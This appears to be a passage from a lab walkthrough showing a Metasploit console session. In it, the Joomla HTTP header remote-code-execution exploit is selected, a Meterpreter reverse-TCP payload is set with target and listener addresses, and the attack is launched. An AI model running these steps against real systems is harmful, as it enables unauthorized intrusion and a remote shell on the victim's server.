 msf6 auxiliary(scanner/http/joomla_version) > back
msf6 > search joomla 3.4.5
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/multi/http/joomla_http_header_rce 2015-12-14 excellent Yes
Joomla HTTP Header Unauthenticated Remote Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/
multi/http/joomla_http_header_rce
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/joomla_http_header_rce) > set rhosts 172.16.12.2
rhosts => 172.16.12.2
msf6 exploit(multi/http/joomla_http_header_rce) > set lhost 172.16.12.163
lhost => 172.16.12.163
msf6 exploit(multi/http/joomla_http_header_rce) > run -j -z